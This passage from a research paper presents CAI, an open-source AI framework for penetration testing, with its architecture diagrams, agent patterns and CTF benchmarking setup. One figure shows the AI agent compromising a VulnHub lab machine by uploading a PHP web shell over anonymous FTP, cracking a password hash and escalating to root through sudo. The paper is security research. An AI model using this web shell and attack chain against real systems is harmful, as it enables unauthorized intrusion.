The \textit{LLM-Assisted} level introduces large language models (LLMs) to support planning, yet the pentester remains the primary executor and decision-maker. On this level, PentestGPT \cite{deng2024pentestgptllmempoweredautomaticpenetration}, published and awarded at USENIX, developed initially in 2022 and disclosed later in 2023, was a very first disruptive contribution in the field, paving the way for LLMs into cybersecurity. Other notable frameworks include the more recent NYU CTF Framework \cite{shao2025nyuctfbenchscalable}. The \textit{Semi-automated} level marks a significant shift, as LLMs not only assist in planning and execution but also interact with systems via function calls, performing scanning and exploitation tasks and requiring the pentester to process results and implement countermeasures. This stage has seen notable advancements, with specialized frameworks emerging for specific tasks like web security \cite{wu2024autopt} and broader cybersecurity scenarios \cite{kong2025vulnbot}. Finally, the \textit{Cybersecurity AIs} level offers full autonomy in planning, reconnaissance, exploitation, and mitigation, with LLMs supporting all phases of the pentest while maintaining human oversight.

While open-source projects lead the way in advancing pentesting autonomy, some closed-source initiatives like Autoattacker \cite{xu2024autoattackerlargelanguagemodel}, PentestAgent \cite{shen2024pentestagent}, and Penheal \cite{huang2024penhealtwostagellmframework} have also contributed to the field. However, their proprietary nature limits reproducibility and broader community engagement, underscoring the importance of open-source solutions in driving innovation and accessibility in cybersecurity research.

Despite significant advancements, AI-driven cybersecurity still faces critical challenges that limit its effectiveness and adoption. Some of the most pressing gaps remain in the field are:

\begin{itemize}
    \item \textbf{Limited empirical evaluation}: There is a concerning lack of rigorous testing comparing AI systems 
    against human security experts under realistic conditions. Many AI-based security tools are evaluated in 
    controlled, synthetic environments that do not accurately reflect the complexity of real-world threats. This 
    lack of comprehensive benchmarking can result in misleading performance claims or underestimation of AI 
    capabilities.

    \item \textbf{Accessibility barriers}: Cutting-edge AI security tools and frameworks are often proprietary and 
    restricted to well-funded corporations, government agencies, or elite research institutions. This limited access 
    creates a divide between organizations that can afford advanced AI-driven security solutions. The absence of 
    open-source, community-driven AI security tools is limiting broader community to access and innovation.    
    
    \item \textbf{Oligopolistic control of vulnerability discovery}: The bug bounty ecosystem has evolved into a closed marketplace dominated by a few corporate gatekeepers who exploit researcher-submitted data to train proprietary AI systems. This concentration of power not only creates artificial market barriers but also systematically excludes smaller organizations from accessing effective security testing. The median 9.7-day triage times reflect a system designed to serve the interests of platforms and their largest customers, not the broader security community.    
\end{itemize}

\subsection{Research Contributions}

This paper makes several significant contributions to the cybersecurity AI field:

\begin{enumerate}
    \item We present the first open-source bug bounty-ready Cybersecurity AI framework, validated through extensive experimental testing with professional security researchers and bug bounty experts. Our results demonstrate CAI's effectiveness across diverse vulnerability classes and real-world target systems.
    
    \item We introduce an international CTF-winning AI architecture that demonstrates human-competitive capabilities across various challenge categories, with significantly faster execution times in several domains and a much lower price. While recognizing current limitations in longer-term exercises and certain challenge types, our results provide a realistic assessment of AI's current capabilities in offensive security.
    
    \item We provide a comprehensive, empirical evaluation of both closed- and open-weight LLM models for offensive cybersecurity tasks, revealing significant discrepancies between vendor claims and actual performance. Our findings suggest concerning patterns of capability downplaying by major LLM providers. By publicly disclosing our experimental results, we discourage this practice, highlighting the potential risks of creating dangerous security blind spots.
    
    \item We demonstrate how modular, purpose-built AI agents can effectively augment human security researchers, enabling more thorough and efficient vulnerability discovery while maintaining human oversight for ethical considerations. In particular, we observe two relevant things: (1) that using CAI, non-security professionals can be empowered to find bugs which not only opens up new opportunities for engaging more people in the security research community, but also many SMEs can now be empowered to find bugs in their own systems without relying on bug bounty platforms. (2) that professional bug bounty security researchers can be faster than human-only teams in bug bounty scenarios using CAI.
\end{enumerate}

Given the potential security implications of AI-powered offensive security tools, our approach to open-source the CAI framework at \url{https://github.com/aliasrobotics/cai} is guided by two core ethical principles:

\begin{enumerate}
    \item \textbf{Democratizing Cybersecurity AI}: We believe that advanced cybersecurity AI tools should be accessible to the entire security community, not just well-funded private companies or state actors. By releasing CAI as an open-source framework, we aim to empower security researchers, ethical hackers, and organizations to build and deploy powerful AI-driven security tools, leveling the playing field in cybersecurity.

    \item \textbf{Transparency in AI Security Capabilities}: Based on our research results, understanding of the technology, and analysis of technical reports, we argue that some LLM vendors might be downplaying their systems' cybersecurity capabilities. This is potentially dangerous and misleading. By developing CAI openly, we provide a transparent benchmark of what AI systems can actually achieve in cybersecurity contexts, both offensively and defensively, enabling more informed decisions about security postures.
\end{enumerate}

The remainder of this paper is organized as follows: Section \ref{section:Section Cybersecurity AI (CAI) Framework} details the architecture and implementation of the CAI framework. Section \ref{section:Results} presents our experimental methodology and results in multiple testing scenarios. Section \ref{section:discussion}  discusses practical applications, limitations, and future research directions. Finally, we conclude with broader implications for the security community and recommendations.

%===============================================================================
%===============================================================================

% Replace with the comprehensive section on CAI architecture
\section{Cybersecurity AI (CAI) Framework}\label{section:Section Cybersecurity AI (CAI) Framework}

% Add TikZ architecture diagram

\begin{figure}[h!]
    \centering
    \begin{tikzpicture}[
        % Define styles for different types of boxes
        box/.style={draw=cai_color, rounded corners, minimum width=2.5cm, minimum height=0.8cm, align=center, fill=white, thick, text=cai_color},
        special box/.style={draw=cai_color, rounded corners, minimum width=2.5cm, minimum height=0.8cm, align=center, fill=cai_color!10, thick, text=cai_color},
        arrow/.style={->, thick, draw=cai_color},
        double arrow/.style={<->, thick, draw=cai_color},
        node distance=1.6cm,
        % Add new styles for enhanced visualization
        core box/.style={draw=cai_color, rounded corners, minimum width=2.5cm, minimum height=0.8cm, align=center, fill=cai_color!20, thick, text=cai_color, font=\bfseries},
        support box/.style={draw=gray!70, rounded corners, minimum width=2.5cm, minimum height=0.8cm, align=center, fill=gray!10, thick, text=gray!70},
        note/.style={align=left, text width=3.5cm, font=\scriptsize\itshape, text=black},
        cir/.style={draw, circle, fill=cai_color, inner sep=2pt, text=white, font=\tiny},
        dashed arrow/.style={dashed, ->, thick, draw=cai_color!70}
    ]
    
    % Top row (Human Interaction Layer)
    \node[core box] (hitl) at (-5,5) {HITL};
    \node[core box] (turns) at (-1,5) {Turns};
    \draw[double arrow] (hitl) -- (turns);
    \node[support box] (llms) at (3,5) {LLMs};
    
    % Second row (Agent Coordination Layer)
    \node[core box] (patterns) at (-5,3) {Patterns};
    \node[core box] (handoffs) at (-1,3) {Handoffs};
    \node[core box] (agents) at (3,3) {Agents};
    
    % Third row (Execution Layer)
    \node[support box] (extensions) at (-5,1) {Extensions};
    \node[support box] (tracing) at (-1,1) {Tracing};
    \node[core box] (tools) at (3,1) {Tools};
    
    % Connections from HITL to patterns with numbered flow
    \draw[arrow] (hitl) -- node[cir, pos=0.5] {\normalsize 1} (patterns);
    
    % Connections between second row elements with numbered flow
    \draw[double arrow] (patterns) -- node[cir, pos=0.5] {\normalsize 2} (handoffs);
    \draw[double arrow] (handoffs) -- node[cir, pos=0.5] {\normalsize 3} (agents);
    \draw[double arrow] (agents) -- node[cir, pos=0.5] {\normalsize 4} (llms);
    
    % Connection from agents to tools with numbered flow
    \draw[arrow] (agents) -- node[cir, pos=0.5] {\normalsize 5} (tools);
    
    % Connection from agents to tracing with numbered flow
    \draw[arrow] (agents) -- node[cir, pos=0.5] {\normalsize 6} (tracing);

    \draw[arrow] (tools) -- node[cir, pos=0.5] {\normalsize 6} (tracing);

    % Connections between handoffs, tracing and extensions
    \draw[arrow] (handoffs) -- node[cir, pos=0.5] {\normalsize 7} (tracing);
    \draw[double arrow] (tracing) -- node[cir, pos=0.5] {\normalsize 8} (extensions);
    
    % Return flow from tools to agents
    \draw[dashed arrow] (tools) to[out=160, in=270] node[cir, pos=0.5] {\normalsize 9} (agents);
    
    % Layer labels
    \node[align=left, font=\fontfamily{phv}\fontshape{sl}\selectfont, text=cai_color] at (-7.5,5) {Human\\Interface\\Layer};
    \node[align=left, font=\fontfamily{phv}\fontshape{sl}\selectfont, text=cai_color] at (-7.5,3) {Agent\\Coordin.\\Layer};
    \node[align=left, font=\fontfamily{phv}\fontshape{sl}\selectfont, text=cai_color] at (-7.5,1) {Execution\\Layer};
    
    \end{tikzpicture}
    \caption{The CAI Architecture showing how core components interact in a cybersecurity workflow. Core components (darker boxes) form the essential framework pillars, while support components (lighter boxes) provide infrastructure. The numbered flow indicators illustrate the typical sequence of operations: \textcolor{cai_color}{\textbf{1)}} Human operators interact with the system through HITL, initiating Patterns for agent coordination; \textcolor{cai_color}{\textbf{2-3)}} Patterns coordinate Agent interactions through Handoffs enabling specialized agent collaboration; \textcolor{cai_color}{\textbf{4)}} Agents leverage LLMs for reasoning about security challenges; \textcolor{cai_color}{\textbf{5)}} Agents execute security actions using Tools for practical tasks; \textcolor{cai_color}{\textbf{6-7)}} Agent and Handoff activities are logged by the Tracing system; \textcolor{cai_color}{\textbf{8)}} Tracing data is available to Extensions for enhanced functionality; \textcolor{cai_color}{\textbf{9)}} Tool execution results are returned to Agents for further reasoning and action.}
    \label{fig:cai-architecture}
\end{figure}

%\input{diagram/lawnmower_figure.tex}
% Hackable II Boot2Root Exercise Figure
\begin{figure}[ht!]
\centering
% First row of subfigures
\begin{subfigure}[t]{0.47\textwidth}
\begin{lstlisting}[caption={Initial Reconnaissance}, basicstyle=\scriptsize\ttfamily, moredelim={[is][\color{cai_color}]{@}{@}}, moredelim={[is][\color{human_color}]{!}{!}}, moredelim={[is][\color{cai_color!50}]{<}{<}}, moredelim={[is][\color{gray}]{~}{~}}]
![User] Perform a penetration test on 192.168.2.11!

@[CAI] I'll start with a port scan:@

<>nmap -sV -p- --min-rate 1000 192.168.2.11<
~Host is up (0.0000020s latency).~

~PORT   STATE SERVICE VERSION~
~21/tcp open  ftp     ProFTPD~
~22/tcp open  ssh     OpenSSH 7.2p2 Ubuntu~
~80/tcp open  http    Apache httpd 2.4.18~

@I'll check for anonymous FTP access:@

<>ftp -n 192.168.2.11<

<>user anonymous anonymous<

<>ls<
~230 Anonymous access granted~
~-rw-r--r--   1 0     0     109 Nov 26 2020 CALL.html~


\end{lstlisting}
\caption{CAI begins the penetration test by scanning the target system and discovering three open ports: FTP, SSH, and HTTP, with anonymous FTP access enabled.}
\label{fig:hackableii_recon}
\end{subfigure}
\hfill
\begin{subfigure}[t]{0.47\textwidth}
\begin{lstlisting}[caption={Web Shell Upload}, basicstyle=\scriptsize\ttfamily, moredelim={[is][\color{cai_color}]{@}{@}}, moredelim={[is][\color{human_color}]{!}{!}}, moredelim={[is][\color{cai_color!50}]{<}{<}}, moredelim={[is][\color{gray}]{~}{~}}, moredelim={[is][\color{cai_color!50}]{*}{*}}]
@[CAI] Let's run directory enumeration:@

<>gobuster dir -u http://192.168.2.11 -w /usr/share/wordlists/dirb/common.txt<
~/files (Status: 301)~

@Let me check if FTP files are web-accessible:@

<>echo "Test file" > test.txt<
<>ftp -n 192.168.2.11<
<>put test.txt<
<>curl -s http://192.168.2.11/files/test.txt<
~Test file~

@Now I'll upload a PHP web shell for execution:@

*>echo '<?php system(_GET["cmd"]); ?>' > shell.php*
<>ftp -n 192.168.2.11<
<>put shell.php<
<>curl http://192.168.2.11/files/shell.php?cmd=id<
~uid=33(www-data) gid=33(www-data) groups=33(www-data)~
\end{lstlisting}
\caption{CAI discovers that FTP uploads are accessible via the web server, enabling remote code execution by uploading a PHP web shell through the FTP service.}
\label{fig:hackableii_webshell}
\end{subfigure}

\vspace{0.3cm}

% Second row of subfigures
\begin{subfigure}[t]{0.47\textwidth}
\begin{lstlisting}[caption={Password Hash Cracking}, basicstyle=\scriptsize\ttfamily, moredelim={[is][\color{cai_color}]{@}{@}}, moredelim={[is][\color{human_color}]{!}{!}}, moredelim={[is][\color{cai_color!50}]{<}{<}}, moredelim={[is][\color{gray}]{~}{~}}]
@[CAI] Let's search for sensitive files:@

<>curl http://192.168.2.11/files/shell.php?cmd=find+/+-name+%22*important*%22<
~/home/important.txt~

<>curl http://192.168.2.11/files/shell.php?cmd=cat+/home/important.txt<
~check /.runme.sh for more clues~
~trolled~

<>curl http://192.168.2.11/files/shell.php?cmd=cat+/.runme.sh<
~shrek:cf4c2232354952690368f1b3dfdfb24d~

<>hashcat -m 0 cf4c2232354952690368f1b3dfdfb24d /usr/share/wordlists/rockyou.txt<
~cf4c2232354952690368f1b3dfdfb24d:onion~

~Status...........: Cracked~
\end{lstlisting}
\caption{CAI methodically follows a trail of clues, locating a password hash for user 'shrek' and successfully cracking it using the rockyou.txt wordlist, revealing the password is 'onion'.}
\label{fig:hackableii_hash}
\end{subfigure}
\hfill
\begin{subfigure}[t]{0.47\textwidth}
\begin{lstlisting}[caption={Privilege Escalation}, basicstyle=\scriptsize\ttfamily, moredelim={[is][\color{cai_color}]{@}{@}}, moredelim={[is][\color{human_color}]{!}{!}}, moredelim={[is][\color{cai_color!50}]{<}{<}}, moredelim={[is][\color{gray}]{~}{~}}]
@[CAI] Let's access the user account:@

<>ssh shrek@192.168.2.11<
<>Password: onion<

<>cat /home/shrek/user.txt<
~XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX~
~XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX~
~XXXXXXXXXXXXXXXXK0OkkkkO0KXXXXXXXXXXXXXXXXXX~
~XXXXXXXXXXXXXXOo:'.      .';lkXXXXXXXXXXXXXX~
~invite-me: https://www.linkedin.com/in/...~

<>sudo -l<
~User shrek may run the following commands:~
~    (root) NOPASSWD: /usr/bin/python3.5~

<>sudo python3.5 -c 'import os; os.system("cat /root/root.txt")'<

~...~
\end{lstlisting}
\caption{CAI uses the cracked password to access the 'shrek' account, retrieve the user flag, and leverage a sudo permission weakness to execute commands as root, ultimately obtaining the root flag.}
\label{fig:hackableii_privesc}
\end{subfigure}

\caption{CAI performing a complete \texttt{Hackableii} machine from \textit{VulnHub} through (1) initial reconnaissance, (2) gaining remote code execution via a web shell, (3) discovering and cracking password hashes, and (4) privilege escalation to root. This demonstrates how CAI's methodical approach can solve complex security challenges by leveraging multiple attack vectors.}
\label{fig:hackableii_exercise}
\end{figure}

\begin{figure}[h]
\centering
\begin{tikzpicture}[
    box/.style={draw=black, rounded corners, minimum width=2.5cm, minimum height=0.7cm, align=center, fill=white, thick, text=black},
    agent box/.style={draw=#1, rounded corners, minimum width=2.5cm, minimum height=0.7cm, align=center, fill=#1!10, thick, text=#1},
    tool box/.style={draw=#1, rounded corners, minimum width=1.5cm, minimum height=0.4cm, align=center, fill=white, thick, text=#1, font=\scriptsize},
    arrow/.style={->, thick, draw=#1},
    note/.style={align=left, text width=3.2cm, font=\small}
]

% Red Team Agent (Left Side)
\node[agent box=agentsred2, font=\bfseries] (redagent) at (-6,3) {Red Team Agent};

% Red Team Tools
\node[tool box=agentsred2] (redtools) at (-6,2) {Tools};
\node[tool box=agentsred2] (redcmd) at (-7.5,1.5) {linux\_command};
\node[tool box=agentsred2] (redssh) at (-7.7,0.8) {ssh\_command};
\node[tool box=agentsred2] (redcode) at (-4.5,1.2) {execute\_code};

% Red Team Handoffs
\node[box] (redhandoffs) at (-6,0) {Handoffs};

% Red Team Connections
\draw[arrow=agentsred2] (redagent) to[out=270,in=90] (redtools);
\draw[arrow=agentsred2] (redtools.south) to[out=270,in=0] (redcmd.east);
\draw[arrow=agentsred2] (redtools) to[out=270,in=0] (redssh.east);
\draw[arrow=agentsred2] (redtools) to[out=315,in=90] (-4.5,1.5) to[out=270,in=90] (redcode);
\draw[arrow=agentsred2] (redtools) to[out=270,in=90] (-6,0.5) to[out=270,in=90] (redhandoffs);

% Red Team Prompt
\node[note, anchor=north] at (-6,-0.7) {
\textcolor{agentsred2}{\textbf{Objective:}} Gain root access\\
\textcolor{agentsred2}{\textbf{Focus:}} Penetration testing\\
\textcolor{agentsred2}{\textbf{Key capabilities:}}
\begin{itemize}
\item Network enumeration
\item Service exploitation
\item Privilege escalation
\end{itemize}
};

% Bug Bounty Hunter Agent (Middle)
\node[agent box=cai_color, font=\bfseries] (bbagent) at (0,3) {Bug Bounty Hunter};

% Bug Bounty Tools
\node[tool box=cai_color] (bbtools) at (0,2) {Tools};
\node[tool box=cai_color] (bbcmd) at (-2,2.3) {linux\_command};
\node[tool box=cai_color] (bbcode) at (-1.9,1.5) {execute\_code};
\node[tool box=cai_color] (bbshodan1) at (1.3,1) {shodan\_search};
\node[tool box=cai_color] (bbshodan2) at (2.0,1.7) {shodan\_host\_info};
\node[tool box=cai_color] (bbgoogle) at (-1.5,0.8) {google\_search};

% Bug Bounty Handoffs
\node[box] (bbhandoffs) at (0,0) {Handoffs};

% Bug Bounty Connections
\draw[arrow=cai_color] (bbagent) -- (bbtools);
\draw[arrow=cai_color] (bbtools) -- (bbcmd);
\draw[arrow=cai_color] (bbtools)  -- (bbcode);
\draw[arrow=cai_color] (bbtools) -- (bbshodan1);
\draw[arrow=cai_color] (bbtools) -- (bbshodan2);
\draw[arrow=cai_color] (bbtools) to[out=270,in=45] (bbgoogle);
\draw[arrow=cai_color] (bbtools) -- (0,0.5) -- (bbhandoffs);

% Bug Bounty Hunter Prompt
\node[note, anchor=north] at (0,-0.7) {
\textcolor{cai_color}{\textbf{Objective:}} Find vulnerabilities\\
\textcolor{cai_color}{\textbf{Focus:}} Web app security\\
\textcolor{cai_color}{\textbf{Key capabilities:}}
\begin{itemize}
\item Asset discovery
\item Vulnerability assessment
\item Responsible disclosure
\end{itemize}
};

% Blue Team Agent (Right Side)
\node[agent box=agentsblue, font=\bfseries] (blueagent) at (6,3) {Blue Team Agent};

% Blue Team Tools
\node[tool box=agentsblue] (bluetools) at (6,2) {Tools};
\node[tool box=agentsblue] (bluecmd) at (4.5,1) {linux\_command};
\node[tool box=agentsblue] (bluessh) at (7.5,0.9) {ssh\_command};
\node[tool box=agentsblue] (bluecode) at (8,1.5) {execute\_code};

% Blue Team Handoffs
\node[box] (bluehandoffs) at (6,0) {Handoffs};

% Blue Team Connections
\draw[arrow=agentsblue] (blueagent) -- (bluetools);
\draw[arrow=agentsblue] (bluetools) -- (bluecmd);
\draw[arrow=agentsblue] (bluetools) to[out=270,in=180] (bluessh.west);
\draw[arrow=agentsblue] (bluetools) -- (bluecode);
\draw[arrow=agentsblue] (bluetools) -- (6,0.5) -- (bluehandoffs);

% Blue Team Prompt
\node[note, anchor=north] at (6,-0.7) {
\textcolor{agentsblue}{\textbf{Objective:}} Protect systems\\
\textcolor{agentsblue}{\textbf{Focus:}} Defense \& monitoring\\
\textcolor{agentsblue}{\textbf{Key capabilities:}}
\begin{itemize}
\item Network monitoring
\item Vulnerability assessment
\item Incident response
\end{itemize}
};

\end{tikzpicture}
\caption{Specialized Cybersecurity Agent Patterns in CAI: Red Team Agent (left) focused on offensive security, Bug Bounty Hunter (middle) specialized in web application vulnerability discovery, and Blue Team Agent (right) dedicated to defensive security. Each agent uses similar core tool architecture but with objectives and methodologies tailored to their specific security roles.}
\label{fig:specialized-agents}
\end{figure}


The Cybersecurity AI (CAI) framework introduces an agent-centric, lightweight and powerful architecture specifically designed for cybersecurity operations. Figure~\ref{fig:cai-architecture} presents its architecture and \ref{fig:hackableii_exercise} demonstrates CAI's effectiveness in practice, showing how an agent systematically approaches a penetration testing challenge from initial reconnaissance through gaining a foothold, discovering credentials, and ultimately achieving privilege escalation. This real-world example illustrates the methodical, step-by-step reasoning process that makes CAI particularly effective for complex security tasks. Then, Figure~\ref{fig:specialized-agents} depicts three of the various specialized agentic architectures (\texttt{Patterns}) available in CAI.

As illustrated in Figure~\ref{fig:cai-architecture}, the framework is constructed around six fundamental pillars that support an integrated system: \texttt{Agents}, \texttt{Tools}, \texttt{Handoffs}, \texttt{Patterns}, \texttt{Turns}, and \texttt{Human-In-The-Loop (HITL)} functionality, with auxiliary elements such as \texttt{Extensions} and \texttt{Tracing} that help with debugging and monitoring. Each component serves a distinct purpose while maintaining seamless integration with others, creating a cohesive platform that balances automation with human oversight.

\begin{wrapfigure}[11]{r}[-0.1\width+.5\columnsep]{5.4cm}\itshape\large
    % [9] = number of lines the figure spans
    % {r} = right alignment
    % [.5\width+.5\columnsep] = horizontal offset from the right margin
    % {5cm} = width of the figure
    % \itshape\large = italic style with large font size
    {\color{cai_color} 
    Acknowledging that fully-autonomous cybersecurity systems remain premature, CAI delivers a framework for building Cybersecurity AIs with a strong emphasis on \textit{semi-autonomous} operation.
    }
\end{wrapfigure}
At the core of CAI is the concept of specialized cybersecurity agents working together through well-defined interaction patterns. The top layer of the architecture (Figure~\ref{fig:cai-architecture}) emphasizes human collaboration through the \texttt{HITL} and \texttt{Turns} components, which manage the flow of interactions and enable security professionals to intervene when necessary. Here, \texttt{Interactions} refer to sequential exchanges between agents, where each agent executes its logic through a reasoning step (LLM inference) followed by actions using Tools, while \texttt{Turns} represent complete cycles of one or more interactions that conclude when an agent determines no further actions are needed, or when a human intervenes. The middle layers illustrate how \texttt{Agents} leverage \texttt{LLMs} for reasoning while utilizing \texttt{Patterns} and \texttt{Handoffs} to coordinate complex security workflows. The bottom layer shows how \texttt{Tools} provides concrete capabilities like command execution, web searching, code manipulation, and secure tunneling—essential functionalities for practical security testing.

CAI delivers a framework for building Cybersecurity AIs with a strong emphasis on \textit{semi-autonomous} operation, acknowledging that fully-autonomous cybersecurity systems remain premature and face significant challenges when tackling complex tasks. While CAI explores autonomous capabilities, our results clearly demonstrate that effective security operations still require human teleoperation providing expertise, judgment, and oversight in the security process. The Human-In-The-Loop (\texttt{HITL}) module is therefore not merely a feature but a critical cornerstone of CAI's design philosophy. Our benchmarking results across different challenge categories (as shown in Figure \ref{fig:whiskers_time_vs_category_difficulty}) consistently reveal that human judgement and intervention at strategic points significantly improves success rates and reduces solution time, particularly for complex cryptography and reverse engineering challenges. Through the command-line interface, users can seamlessly interact with agents at any point during execution by simply pressing \texttt{Ctrl+C}. This functionality is implemented across the core execution engine abstractions, providing flexible human oversight throughout the security testing process. The importance of HITL is further validated by our comparative LLM performance analysis (Figures~\ref{fig:heatmap} through \ref{fig:CTF_solved_vs_model}), which shows that even the most advanced models benefit substantially from timely human guidance when navigating complex security scenarios.

For brevity, detailed explanations of each pillar in CAI's architecture have been omitted from this paper. Researchers interested in exploring the implementation details of these core components can access the complete source code, which has been made publicly available under an MIT license for research purposes at \url{https://github.com/aliasrobotics/cai}. The repository provides comprehensive documentation and implementation details for all architectural pillars discussed in this paper, offering valuable insights into the practical aspects of building cybersecurity AI systems.

%===============================================================================

\section{Results} \label{section:Results}

\subsection{Benchmarking CAI against Humans in CTFs}\label{subsection:3-1}

In this section, we explore the results of the Cybersecurity AI (CAI) framework compared to human participants in Capture The Flag (CTF) scenarios. To evaluate the effectiveness of Cybersecurity AI (CAI) agents, we conducted extensive benchmarking across a diverse set of Capture The Flag (CTF) challenges in a \emph{jeopardy-like} format. Our dataset includes challenges from well-established platforms such as CSAW CTF, Hack-The-Box (HTB), IPvFletch, picoCTF, VulnHub, along with proprietary CTFs both from ourselves and from other competing teams. In total, we compile a comprehensive set of 54 exercises that span multiple security categories (see \ref{anexo:CTF_list}), ensuring a broad assessment of CAI performance across simulated real-world offensive security tasks. By benchmarking CAI across these diverse categories, we attempt to provide a rigorous analysis of AI-driven security testing, offering insights into its strengths and limitations. 

% idea: include somehow above
% rev: Analyze compiled code to uncover logic — e.g., reverse an .exe to find the correct password.misc: Solve unconventional puzzles — e.g., decode a QR made of emojis to extract a hidden flag.pwn: Exploit binary flaws — e.g., use buffer overflow to get shell access on a remote server.web: Break web apps — e.g., bypass login with SQL injection to access admin dashboard.crypto: Break or misuse cryptography — e.g., crack flawed RSA to decrypt a flag.forensics: Extract data from digital artifacts — e.g., analyze a .pcap to reconstruct a hidden message.robotics: Exploit or control cyber-physical systems — e.g., hijack ROS messages to make a robot draw the flag.}

We measure CAI performance using the \texttt{pass@1} metric, which evaluates the ability to solve challenges correctly on the first attempt. We run all experiments in a \emph{Kali Linux} (Rolling) root file system environment. We measure human performance using the same setup and tools, and select the best-performing human among all participants on each challenge considered.

\begin{figure}[H]
    \centering
    \begin{subfigure}{0.48\textwidth}
        \includegraphics[width=\textwidth]{}
        \caption{Time vs category}
        \label{fig:whiskers_time_vs_category_all}
    \end{subfigure}
    \hfill
    \begin{subfigure}{0.48\textwidth}
